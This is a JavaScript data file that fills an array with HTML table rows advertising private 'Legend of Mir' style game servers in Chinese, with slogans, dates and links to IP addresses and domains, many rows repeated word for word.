adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月28日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
